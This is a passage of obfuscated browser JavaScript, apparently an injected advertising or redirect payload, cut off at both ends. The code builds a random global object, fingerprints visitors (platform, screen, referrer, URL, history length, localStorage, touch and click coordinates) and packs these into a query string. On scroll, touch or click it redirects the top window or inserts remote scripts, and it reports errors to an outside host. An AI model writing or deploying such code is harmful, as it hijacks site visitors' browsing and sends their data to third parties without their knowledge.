_0x3e0c41>=_0x31654a;},'fWIAc':_0x17980d(0x28d),'iPFZt':function(_0x1ee99a,_0x43fa81){return _0x1ee99a>=_0x43fa81;},'gehxw':_0x17980d(0x2b9),'sgrFA':_0x17980d(0x2bb),'yUglL':function(_0x458c1d,_0x550932,_0x1d34b0){return _0x458c1d(_0x550932,_0x1d34b0);},'ZEOjf':_0x17980d(0x2be),'SSwXL':function(_0x168bd2,_0x1639b4){return _0x168bd2+_0x1639b4;},'jhvhd':_0x17980d(0x2d0),'aJcRo':function(_0x2d9402,_0x570452){return _0x2d9402+_0x570452;},'iWeax':_0x17980d(0x2ca),'HIrdC':_0x17980d(0x259),'QkRFX':function(_0x33702c,_0x28f91b){return _0x33702c+_0x28f91b;},'IAyOC':function(_0x3c3d81,_0x53b2cf){return _0x3c3d81+_0x53b2cf;},'RCHMc':':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','AGMIF':'div','pRDyG':function(_0x1984e4,_0x2130f3){return _0x1984e4+_0x2130f3;},'WtyLe':_0x17980d(0x2c7),'BXkar':_0x17980d(0x1ee),'CKumM':function(_0x283058,_0x596a62){return _0x283058+_0x596a62;},'ZBZqO':_0x17980d(0x219),'iRMzA':function(_0x330616,_0x231578){return _0x330616<_0x231578;},'NjKiP':_0x17980d(0x1d7),'dweYH':_0x17980d(0x1bf),'SqOdg':function(_0x3ec0c2,_0x16e4dd){return _0x3ec0c2-_0x16e4dd;},'nrirh':function(_0x166881,_0x4e3c97){return _0x166881-_0x4e3c97;},'nETKz':function(_0x1ae13c,_0x3c2e82){return _0x1ae13c<_0x3c2e82;},'qmKuT':function(_0x86551a,_0x5ebdd8){return _0x86551a<_0x5ebdd8;},'qoHwg':function(_0x2b36ac,_0x2ead86){return _0x2b36ac+_0x2ead86;},'Rbzaz':function(_0x44b816,_0x20b67d){return _0x44b816+_0x20b67d;},'lISlu':function(_0xc79e69,_0x577e79){return _0xc79e69+_0x577e79;},'aFuGg':function(_0x2d34ca,_0x2c7d2a){return _0x2d34ca+_0x2c7d2a;},'MLmVt':function(_0x48dc73,_0x5c3ca3){return _0x48dc73+_0x5c3ca3;},'IOUTZ':function(_0xc3f82c,_0x2d8ec9){return _0xc3f82c+_0x2d8ec9;},'VFcQC':function(_0x5310ad,_0xcbcc75){return _0x5310ad+_0xcbcc75;},'DmibW':function(_0x6645df,_0x493134){return _0x6645df+_0x493134;},'iFFFY':function(_0x189d9a,_0x295090){return _0x189d9a+_0x295090;},'dZDpw':function(_0x85ccd3,_0x3976a1){return _0x85ccd3+_0x3976a1;},'AcXII':function(_0x4f9326,_0x38a18a){return _0x4f9326+_0x38a18a;},'dTPdD':function(_0x3c8a17,_0xc40af9){return _0x3c8a17+_0xc40af9;},'WquOM':_0x17980d(0x2fe),'QywwO':_0x17980d(0x1dc),'eOkAg':function(_0x4975cb,_0x25037b){return _0x4975cb*_0x25037b;},'QFDUL':_0x17980d(0x233),'toQsU':function(_0x370b29,_0x2ce7ee){return _0x370b29*_0x2ce7ee;},'jjjuZ':'px;\x20background-position:\x20-','zUOzE':_0x17980d(0x26d),'hKzKz':function(_0x5843eb,_0x3f23c0){return _0x5843eb+_0x3f23c0;},'ruDEz':function(_0x1bafd9,_0x1dafb5){return _0x1bafd9+_0x1dafb5;},'fKIjc':function(_0x53fd41,_0x40cd91){return _0x53fd41+_0x40cd91;},'hjVCO':function(_0x34e4fb,_0x409a3b){return _0x34e4fb+_0x409a3b;},'pytKM':function(_0x14b9a9,_0x204578){return _0x14b9a9+_0x204578;},'SRycr':function(_0x105bf4,_0xe4edf1){return _0x105bf4+_0xe4edf1;},'uUVYP':_0x17980d(0x1c0),'vLGcr':function(_0x1ca6c0,_0x28186e){return _0x1ca6c0*_0x28186e;},'VbGJU':function(_0x5b9335,_0xb68813){return _0x5b9335*_0xb68813;},'Mabvg':_0x17980d(0x256),'ZuJpw':_0x17980d(0x2d7),'zaugd':_0x17980d(0x23f),'OVAbN':function(_0x1f1670,_0x40f6e6){return _0x1f1670+_0x40f6e6;},'sLxLR':function(_0x50958f,_0xaa4ee0){return _0x50958f+_0xaa4ee0;},'QrQWZ':function(_0x239fb2,_0x4e0e47){return _0x239fb2+_0x4e0e47;},'CmnTX':function(_0x3c5f2e,_0x392b92){return _0x3c5f2e<=_0x392b92;},'hqRss':function(_0x3dcc01,_0x8dac08){return _0x3dcc01+_0x8dac08;},'zOpKG':function(_0x5edd7a,_0x453249){return _0x5edd7a==_0x453249;},'KByVF':_0x17980d(0x24e),'uaPJG':function(_0x3f9a89,_0x5a4cbc){return _0x3f9a89<=_0x5a4cbc;},'aSiNB':function(_0x1a9d52,_0x26fdf1){return _0x1a9d52+_0x26fdf1;},'PVjUf':function(_0x49455c,_0x31a7ca){return _0x49455c+_0x31a7ca;},'tWJDk':_0x17980d(0x31c),'pIuWz':function(_0x1640b5,_0x5c35c8){return _0x1640b5-_0x5c35c8;},'IzkRi':_0x17980d(0x1b6),'kjgAu':function(_0x517a8d,_0x2a5688){return _0x517a8d+_0x2a5688;},'ZrayG':function(_0x3824d6,_0xa39eac){return _0x3824d6+_0xa39eac;},'eLXje':_0x17980d(0x308),'AujLP':function(_0x4b64bc,_0x5dc917){return _0x4b64bc+_0x5dc917;},'jpukc':function(_0x55f6f0,_0x312a20){return _0x55f6f0==_0x312a20;},'yYAYr':function(_0x27a141,_0x279c8c){return _0x27a141>_0x279c8c;},'iJhbI':function(_0x426227,_0x1135c8){return _0x426227*_0x1135c8;},'RmRMh':_0x17980d(0x2c2),'FnpIS':function(_0x135045,_0x2f8cf1){return _0x135045>_0x2f8cf1;},'ieExh':_0x17980d(0x238),'OSLkG':function(_0x25dc4d,_0x5441b8){return _0x25dc4d==_0x5441b8;},'RdlHx':function(_0x45a925,_0x4c747b){return _0x45a925+_0x4c747b;},'ATzhO':_0x17980d(0x234),'vdxtb':'px;','RSsas':function(_0x56c4fb,_0x2d1f02){return _0x56c4fb+_0x2d1f02;},'yNRJk':_0x17980d(0x25f),'ByuDk':_0x17980d(0x25c),'SJFBO':_0x17980d(0x261),'DYkoW':function(_0x2d478b,_0x382c60){return _0x2d478b==_0x382c60;},'yUUbZ':function(_0x56f764,_0x4f62ac){return _0x56f764<=_0x4f62ac;},'LMrZu':_0x17980d(0x2af),'wmAGc':function(_0x236e90,_0x315793){return _0x236e90>=_0x315793;},'mVOLG':_0x17980d(0x1b4),'BaDIG':function(_0x408539,_0x51423e){return _0x408539+_0x51423e;},'GBEMN':function(_0x1c0484,_0x444b1e){return _0x1c0484>_0x444b1e;},'bzWUs':_0x17980d(0x2eb),'cyEAR':function(_0x814613,_0x3c4d47){return _0x814613+_0x3c4d47;},'MpfLT':_0x17980d(0x2da),'yyRZy':function(_0x5b1d0c,_0x5c7a8e){return _0x5b1d0c==_0x5c7a8e;},'Xvxcy':function(_0x2f707b,_0x44c485){return _0x2f707b(_0x44c485);},'pVdJI':_0x17980d(0x1d9),'kBgDo':function(_0x5266c6,_0x3ec9be){return _0x5266c6(_0x3ec9be);},'WGPDT':function(_0x13b6d2,_0x3f1201){return _0x13b6d2+_0x3f1201;},'nzyat':function(_0x57ecbe,_0x5f543d){return _0x57ecbe+_0x5f543d;},'RSRgM':'https://bug.3ctx0g.com:8004/bug?message=','YTKOa':function(_0x3dc613,_0x1320c0){return _0x3dc613>=_0x1320c0;},'hmHuc':_0x17980d(0x20e),'miJDk':_0x17980d(0x22f),'vwsno':function(_0x3b80c9,_0xd9a8d0){return _0x3b80c9==_0xd9a8d0;},'pAMff':function(_0x551cb0,_0xe817d2){return _0x551cb0>_0xe817d2;},'xvrei':function(_0x2902b3,_0x23525d){return _0x2902b3/_0x23525d;},'GihtJ':function(_0x226aa4,_0x44eb30){return _0x226aa4(_0x44eb30);},'WWODp':function(_0x2fe476,_0x430d53){return _0x2fe476/_0x430d53;},'PJtBq':function(_0x361e42,_0x13c3c7){return _0x361e42*_0x13c3c7;},'ueVEV':function(_0x1d12e5,_0x26b936){return _0x1d12e5(_0x26b936);},'mwSZJ':function(_0x5cf20d,_0x19fdbb){return _0x5cf20d+_0x19fdbb;},'FKnrK':function(_0x85724b,_0x4bdabb){return _0x85724b*_0x4bdabb;},'zdgHJ':function(_0x18511c,_0xdc0bd7){return _0x18511c+_0xdc0bd7;},'PYtQD':_0x17980d(0x250),'xCDqh':function(_0x123f92,_0x38b54a){return _0x123f92(_0x38b54a);},'cvEcX':function(_0x7f2ce4,_0x58b428){return _0x7f2ce4(_0x58b428);},'MviZh':function(_0x5c1e64,_0x487788){return _0x5c1e64(_0x487788);},'pbMVv':function(_0x360b37,_0x572ef3){return _0x360b37/_0x572ef3;},'YHbBC':function(_0x4026d0,_0x183e5b){return _0x4026d0+_0x183e5b;},'mKWxc':function(_0x76696c,_0x37bccd){return _0x76696c(_0x37bccd);},'DfCeU':function(_0x44206d,_0xfd6eac){return _0x44206d*_0xfd6eac;},'Vphju':function(_0x1ef5d7,_0x4b000e){return _0x1ef5d7+_0x4b000e;},'QjZOA':function(_0x139973,_0x188174){return _0x139973+_0x188174;},'gpUSH':_0x17980d(0x2bc),'fCtsL':'Content-type','uUSRq':_0x17980d(0x1ce)},_0x4e2da0=Math[_0x17980d(0x1af)]()['toString'](0x24)[_0x17980d(0x2fa)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x309)](0x6*Math[_0x17980d(0x1af)](),0x2)));if(null==window[_0x4e2da0]){var _0x1ada31=window[_0x4e2da0]={},_0x52ceba=0x0,_0x49cbb1=0x0,_0x22072c=0x0;if(_0x1ada31['$']=function(_0x1b8d97){var _0x515c5f=_0x17980d;return'.'==_0x1b8d97[_0x515c5f(0x2fa)](0x0,0x1)?document['getElementsByClassName'](_0x1b8d97['substr'](0x1)):'#'==_0x1b8d97['substr'](0x0,0x1)?document['getElementById'](_0x1b8d97[_0x515c5f(0x2fa)](0x1)):document[_0x515c5f(0x2e7)](_0x1b8d97);},_0x1ada31['rc']=function(_0x1802ff){var _0x486010=_0x17980d,_0x3f715a=_0xc4a6df['SYLiA'],_0xf2f819='';for(i=0x0;_0xc4a6df[_0x486010(0x305)](i,_0x1802ff);i++)_0xf2f819+=_0x3f715a['charAt'](Math[_0x486010(0x2c9)](_0xc4a6df[_0x486010(0x1f1)](0x33,Math[_0x486010(0x1af)]())));return _0xf2f819;},_0x1ada31['gCook']=function(_0x4ebb5d){var _0x36c0bc=_0x17980d,_0x1e9d1c,_0x577d9d=new RegExp(_0xc4a6df[_0x36c0bc(0x240)](_0x36c0bc(0x2ab)+_0x4ebb5d,_0xc4a6df[_0x36c0bc(0x29e)]));return(_0x1e9d1c=document['cookie']['match'](_0x577d9d))?_0xc4a6df['LEauv'](unescape,_0x1e9d1c[0x2]):null;},_0x1ada31[_0x17980d(0x239)]=function(_0x214c56,_0x3bdfd3,_0x5721be){var _0x41aae2=_0x17980d,_0x3a9d63=new Date();_0x3a9d63[_0x41aae2(0x209)](_0xc4a6df[_0x41aae2(0x2ce)](_0x3a9d63[_0x41aae2(0x252)](),_0xc4a6df[_0x41aae2(0x1bd)](0x3e8,_0x5721be))),document[_0x41aae2(0x2cc)]=_0xc4a6df[_0x41aae2(0x210)](_0xc4a6df['jpjCZ'](_0x41aae2(0x2e2)+_0x214c56,'='),_0xc4a6df[_0x41aae2(0x1fc)](escape,_0x3bdfd3))+_0xc4a6df['JJAGx']+_0x3a9d63[_0x41aae2(0x318)]();},_0x1ada31[_0x17980d(0x306)]=function(){var _0x229730=_0x17980d;return _0x1ada31['sCook'](_0xc4a6df[_0x229730(0x1f7)],'1'),_0xc4a6df['dPrKP']('1',_0x1ada31[_0x229730(0x245)](_0xc4a6df['wOHFJ']));},_0x1ada31[_0x17980d(0x228)]=function(){var _0x2763c0=_0x17980d;return document['documentElement']['scrollTop']||document[_0x2763c0(0x28f)][_0x2763c0(0x31a)];},_0x1ada31['CScr']=function(_0xd14ae9){var _0x7fb2ad=_0x17980d,_0x36b9d7=document[_0x7fb2ad(0x2f6)](_0xc4a6df[_0x7fb2ad(0x2a2)]);_0x36b9d7['src']=_0xd14ae9;var _0x59b716=document[_0x7fb2ad(0x2e7)](_0xc4a6df[_0x7fb2ad(0x2a2)])[0x0];_0x59b716['parentNode'][_0x7fb2ad(0x272)](_0x36b9d7,_0x59b716);},_0x1ada31['cLab']=function(_0x1879a8){var _0x5ba7e0=_0x17980d;return document[_0x5ba7e0(0x2f6)](_0x1879a8);},_0x1ada31['open']=function(_0x2b09d6){var _0x33710d=_0x17980d,_0x448cc7={'urwaz':function(_0x4ce22d,_0xdffbf6){return _0x4ce22d<_0xdffbf6;},'DoRpi':function(_0x2265b5,_0x5846b7){var _0x5e545c=a0_0x3181;return _0xc4a6df[_0x5e545c(0x2c3)](_0x2265b5,_0x5846b7);},'xwRMl':function(_0x18e368,_0x1a79ab){var _0x23cb38=a0_0x3181;return _0xc4a6df[_0x23cb38(0x240)](_0x18e368,_0x1a79ab);},'moOeO':_0x33710d(0x31b)};if(_0x1ada31[_0x33710d(0x245)]('is_open'))return!0x1;_0x1ada31[_0x33710d(0x239)](_0xc4a6df[_0x33710d(0x220)],'1',0x2);var _0x40ff80=event||window[_0x33710d(0x204)],_0x2bf42c=cy=0x0;_0x40ff80&&_0xc4a6df[_0x33710d(0x21b)](_0xc4a6df[_0x33710d(0x30b)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x2fd)],cy=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df['VmCrb'](_0xc4a6df[_0x33710d(0x31d)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x24b)][0x0]['clientX'],cy=_0x40ff80['changedTouches'][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df[_0x33710d(0x264)](_0x33710d(0x219),_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80['clientX'],cy=_0x40ff80['clientY']);var _0x579a08=0x1;if(_0x1ada31[_0x33710d(0x306)]()){var _0x3e89f6=_0x1ada31[_0x33710d(0x245)](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x232),_0x2b09d6['id']));if(_0x3e89f6)new Array(),_0x579a08=_0x3e89f6[_0x33710d(0x1ab)](':')[_0x33710d(0x29c)];}_0x2b09d6['open_n']+=0x1;var _0x21eb7f=_0xc4a6df[_0x33710d(0x2e8)](_0xc4a6df['ynhHX'](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x2ac),_0x2b09d6['id']),_0xc4a6df[_0x33710d(0x289)]),_0x2b09d6[_0x33710d(0x276)]);_0xc4a6df[_0x33710d(0x264)]('0',_0x2b09d6['is_not'])&&(_0x21eb7f+=_0xc4a6df['EhSCa'](_0xc4a6df[_0x33710d(0x1e7)],_0x2b09d6[_0x33710d(0x1fb)])),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2f1)](_0xc4a6df[_0x33710d(0x282)],_0xc4a6df[_0x33710d(0x246)](parseInt,_0xc4a6df['hGfhA'](new Date()[_0x33710d(0x252)](),_0x2b09d6[_0x33710d(0x2b2)])/0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2f2)](_0xc4a6df[_0x33710d(0x2ce)](_0xc4a6df[_0x33710d(0x213)](_0xc4a6df['BrRMo'](_0xc4a6df[_0x33710d(0x280)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x227)](_0x33710d(0x273),window['DeviceOrientationEvent']?0x1:0x0),'_'),navigator[_0x33710d(0x1b1)]),'_'),_0x52ceba),'_'),_0x49cbb1),'_'),_0x22072c)+'_',_0xc4a6df[_0x33710d(0x246)](parseInt,localStorage[_0x33710d(0x2b3)](_0x33710d(0x27d)))),_0x21eb7f+=_0xc4a6df['uzIGe'](_0xc4a6df[_0x33710d(0x1fe)],_0xc4a6df[_0x33710d(0x274)](encodeURIComponent,_0x1ada31['de'](document['URL'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x290)]('&source=',_0xc4a6df[_0x33710d(0x1e5)](encodeURIComponent,_0x1ada31['de'](document['referrer'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c4)],_0x21eb7f+=_0xc4a6df[_0x33710d(0x257)](_0xc4a6df['hOysp'](_0xc4a6df[_0x33710d(0x2a9)],window[_0x33710d(0x281)][_0x33710d(0x23c)])+'*',window[_0x33710d(0x281)][_0x33710d(0x205)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x1f4)]+(_0xc4a6df[_0x33710d(0x1a5)](self,top)?0x1:0x0),_0x21eb7f+=_0xc4a6df[_0x33710d(0x30e)](_0xc4a6df[_0x33710d(0x26b)],history[_0x33710d(0x29c)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x227)](_0xc4a6df[_0x33710d(0x22b)],_0x579a08),_0x21eb7f+=_0xc4a6df[_0x33710d(0x25e)](_0xc4a6df[_0x33710d(0x297)](_0xc4a6df['GWakm'](_0xc4a6df[_0x33710d(0x2b7)],parseInt(_0x2bf42c)),'*'),_0xc4a6df[_0x33710d(0x25a)](parseInt,cy)),_0x21eb7f+=_0xc4a6df['Jdogx'](_0xc4a6df[_0x33710d(0x1ae)],_0x2b09d6[_0x33710d(0x23b)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x267)](_0xc4a6df[_0x33710d(0x24f)],_0x2b09d6[_0x33710d(0x2dd)]),_0x21eb7f+='&jstime='+_0xc4a6df[_0x33710d(0x22d)](parseInt,_0xc4a6df[_0x33710d(0x2df)](new Date()[_0x33710d(0x252)](),0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2d9)](_0xc4a6df[_0x33710d(0x2a3)],Math['random']()),_0xc4a6df[_0x33710d(0x2f7)](_0xc4a6df['wGuan'],_0x2b09d6['user_agent'][_0x33710d(0x20f)](/MicroMessenger/i))?_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)):(_0x2b09d6[_0x33710d(0x2f4)]=parseInt(Date[_0x33710d(0x2a1)]()),_0xc4a6df[_0x33710d(0x1a5)](top[_0x33710d(0x2b5)],self[_0x33710d(0x2b5)])?top[_0x33710d(0x2b5)]=_0xc4a6df[_0x33710d(0x254)](_0xc4a6df[_0x33710d(0x286)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x2ad)]):(window[_0x33710d(0x2b5)][_0x33710d(0x212)]=_0xc4a6df[_0x33710d(0x1b2)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)+_0xc4a6df[_0x33710d(0x2ad)],(_0xc4a6df[_0x33710d(0x229)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0x33710d(0x1c5)),0x0)||_0xc4a6df[_0x33710d(0x299)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2b6)]),0x0)||_0xc4a6df[_0x33710d(0x21a)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2aa)]),0x0))&&_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x295)]))),_0xc4a6df[_0x33710d(0x2d4)](setTimeout,function(){var _0x43d543=_0x33710d;_0x448cc7[_0x43d543(0x23a)](parseInt(_0x448cc7[_0x43d543(0x279)](_0x448cc7[_0x43d543(0x279)](Date['now'](),0x7d0),parseInt(_0x2b09d6[_0x43d543(0x1ca)]))),_0x2b09d6[_0x43d543(0x2f4)])&&_0x1ada31['CScr'](_0x448cc7['xwRMl'](_0x448cc7[_0x43d543(0x2ae)](_0x2b09d6['purl'],_0x21eb7f),_0x448cc7[_0x43d543(0x1fa)]));},0x7d0));},_0x1ada31[_0x17980d(0x1d3)]=function(_0xef8cb1){var _0x29d26f=_0x17980d;_0x1ada31['$']('#'+_0x4f6c8b)&&_0x1ada31['$'](_0xc4a6df[_0x29d26f(0x266)]('#',_0x4f6c8b))[_0x29d26f(0x1e1)]();var _0x3a7238=_0xef8cb1[_0x29d26f(0x1ee)];_0x3a7238+=_0xc4a6df[_0x29d26f(0x303)],_0x3a7238+=_0xc4a6df['BrRMo'](_0xc4a6df['Jdogx'](_0xc4a6df[_0x29d26f(0x309)]('#',_0x3ee589),_0x29d26f(0x2ec)),_0x4cebb2)+_0xc4a6df['jhvhd'],_0x3a7238+=_0xc4a6df['EvJgE'](_0xc4a6df['aJcRo'](_0xc4a6df[_0x29d26f(0x309)]('#'+_0x3ee589,_0xc4a6df['iWeax']),_0x4d1871),_0xc4a6df['HIrdC']),_0x3a7238+=_0xc4a6df[_0x29d26f(0x1cf)](_0xc4a6df[_0x29d26f(0x1a7)]('#',_0x3ee589)+_0xc4a6df[_0x29d26f(0x28e)]+_0x4d1871,_0xc4a6df[_0x29d26f(0x302)]),_0x3a7238+=_0xc4a6df[_0x29d26f(0x254)]('#',_0x3ee589)+_0xc4a6df['iWeax']+_0x4d1871+_0x29d26f(0x285);var _0x582faa=document[_0x29d26f(0x2f6)](_0x29d26f(0x1ee));if(_0x582faa['innerHTML']=_0x3a7238,_0x582faa['id']=_0x4f6c8b,document[_0x29d26f(0x2b8)][_0x29d26f(0x20b)](_0x582faa),!_0x1ada31['$'](_0xc4a6df['sNYKM']('#',_0x3ee589))){var _0x6a6203=document['createElement'](_0xc4a6df[_0x29d26f(0x1cc)]);_0x6a6203['id']=_0x3ee589,document[_0x29d26f(0x28f)][_0x29d26f(0x20b)](_0x6a6203);}_0x1ada31[_0x29d26f(0x316)](_0xef8cb1);},_0x1ada31['gImg']=function(_0x49ad18){var _0xb61d97=_0x17980d,_0x33631d={'iDPUf':function(_0x585921,_0x59bbcb){var _0x37a5fc=a0_0x3181;return _0xc4a6df[_0x37a5fc(0x264)](_0x585921,_0x59bbcb);},'plWIA':function(_0x4b60c9,_0x2a3b99){return _0xc4a6df['ZztYE'](_0x4b60c9,_0x2a3b99);},'nofrq':function(_0x63f66e,_0x3b1cb1){return _0x63f66e+_0x3b1cb1;},'louOQ':function(_0x550ab6,_0x128dfb){var _0x2338f7=a0_0x3181;return _0xc4a6df[_0x2338f7(0x1ad)](_0x550ab6,_0x128dfb);},'ViMGL':function(_0x3213b3,_0x19de33){var _0x43f5f8=a0_0x3181;return _0xc4a6df[_0x43f5f8(0x240)](_0x3213b3,_0x19de33);},'pIlik':_0xb61d97(0x2ec),'MLHwb':_0xc4a6df[_0xb61d97(0x21d)],'LHKFO':_0xb61d97(0x28c),'pGbeg':_0xc4a6df['BXkar']};if(_0x49ad18[_0xb61d97(0x307)]){let _0x38c289=new XMLHttpRequest();_0x38c289['onreadystatechange']=function(){var _0x3433d4=_0xb61d97;if(0x4===_0x38c289[_0x3433d4(0x283)]&&(_0x33631d[_0x3433d4(0x2db)](0xc8,_0x38c289[_0x3433d4(0x1c6)])||_0x33631d['iDPUf'](0x130,_0x38c289['status']))){var _0x58782f=_0x38c289[_0x3433d4(0x23e)];if(_0x58782f){_0x1ada31['$']('#'+_0x5aa487)&&_0x1ada31['$'](_0x33631d[_0x3433d4(0x262)]('#',_0x5aa487))[_0x3433d4(0x1e1)]();var _0x247d69=_0x33631d['nofrq'](_0x33631d['nofrq'](_0x33631d[_0x3433d4(0x208)](_0x33631d[_0x3433d4(0x20d)](_0x33631d[_0x3433d4(0x208)]('#',_0x3ee589),_0x33631d['pIlik']),_0x4cebb2)+_0x33631d[_0x3433d4(0x225)],_0x1ada31['de'](_0x58782f)),_0x33631d[_0x3433d4(0x1d2)]),_0x5952d0=document[_0x3433d4(0x2f6)](_0x33631d['pGbeg']);_0x5952d0[_0x3433d4(0x20c)]=_0x247d69,_0x5952d0['id']=_0x5aa487,document[_0x3433d4(0x2b8)]['appendChild'](_0x5952d0);}}},_0x38c289[_0xb61d97(0x271)](_0xb61d97(0x294),_0xc4a6df[_0xb61d97(0x1e4)](_0x49ad18[_0xb61d97(0x319)],'/')+_0x49ad18['matter'],!0x0),_0x38c289[_0xb61d97(0x241)]();}_0x1ada31[_0xb61d97(0x1f9)](_0x49ad18),_0x1ada31[_0xb61d97(0x1ea)](_0x49ad18);},_0x1ada31[_0x17980d(0x1f9)]=function(_0xd78d1f){var _0x4a68d8=_0x17980d;window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x30b)],function(_0x5dffdf){var _0x35d9ed=_0x4a68d8;_0x1ada31[_0x35d9ed(0x1eb)](_0x5dffdf[_0x35d9ed(0x277)][0x0][_0x35d9ed(0x287)],_0xd78d1f);}),window['addEventListener'](_0xc4a6df[_0x4a68d8(0x31d)],function(_0x2e6173){var _0x5b7195=_0x4a68d8;_0x1ada31['EveRet'](_0x2e6173[_0x5b7195(0x24b)][0x0][_0x5b7195(0x287)],_0xd78d1f);}),window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x2a4)],function(_0x1aea3b){var _0x4aff97=_0x4a68d8;_0x1ada31[_0x4aff97(0x1eb)](_0x1aea3b['clientY'],_0xd78d1f);});},_0x1ada31[_0x17980d(0x1eb)]=function(_0x1724d9,_0x19bace){var _0x1266f7=_0x17980d;if(_0xc4a6df[_0x1266f7(0x264)]('1',_0x19bace[_0x1266f7(0x2b4)])){if(_0xc4a6df['iRMzA'](_0x1724d9,_0x19bace['height']))try{_0x19bace['type']=_0xc4a6df[_0x1266f7(0x1ec)],_0x1ada31[_0x1266f7(0x271)](_0x19bace);}catch(_0x5186fe){_0x1ada31[_0x1266f7(0x31e)](_0x5186fe);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0x1724d9,_0x19bace[_0x1266f7(0x205)]+_0x19bace[_0x1266f7(0x26e)]))try{_0xc4a6df['RGnOJ'](_0x1ada31[_0x1266f7(0x228)](),0xa)&&(_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31[_0x1266f7(0x271)](_0x19bace));}catch(_0x29be55){_0x1ada31['catch'](_0x29be55);}}}else{var _0x20abd9=window['innerHeight'];if(_0xc4a6df[_0x1266f7(0x1be)](_0x20abd9,_0x1724d9)<_0x19bace[_0x1266f7(0x205)])try{_0x19bace[_0x1266f7(0x23b)]=_0x1266f7(0x1d7),_0x1ada31['open'](_0x19bace);}catch(_0x1754ed){_0x1ada31[_0x1266f7(0x31e)](_0x1754ed);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0xc4a6df[_0x1266f7(0x21f)](_0x20abd9,_0x1724d9),_0x19bace['height']+_0x19bace[_0x1266f7(0x26e)]))try{_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31['open'](_0x19bace);}catch(_0x3b3e49){_0x1ada31[_0x1266f7(0x31e)](_0x3b3e49);}}}},_0x1ada31[_0x17980d(0x1ea)]=function(_0x2f84bd){var _0x1dbce2=_0x17980d;for(var _0x3f9644=_0xc4a6df[_0x1dbce2(0x2df)](_0x2f84bd[_0x1dbce2(0x205)],0x4),_0x5a1c11=_0x2f84bd[_0x1dbce2(0x23c)]/0xa,_0x3b30a1=0x0;_0xc4a6df[_0x1dbce2(0x2f8)](_0x3b30a1,0x4);_0x3b30a1++)for(var _0x73b94d=0x0;_0xc4a6df[_0x1dbce2(0x27b)](_0x73b94d,0xa);_0x73b94d++){if(_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x213)](_0xc4a6df[_0x1dbce2(0x22c)](_0xc4a6df[_0x1dbce2(0x301)](_0xc4a6df[_0x1dbce2(0x1e4)](_0xc4a6df[_0x1dbce2(0x236)]('#',_0x4cebb2),'_'),_0x3b30a1),'_'),_0x73b94d))&&_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x28b)](_0xc4a6df['aFuGg'](_0xc4a6df['MwdAL'](_0xc4a6df[_0x1dbce2(0x1e4)]('#',_0x4cebb2),'_'),_0x3b30a1)+'_',_0x73b94d))[_0x1dbce2(0x1e1)](),'1'==_0x2f84bd[_0x1dbce2(0x2b4)])var 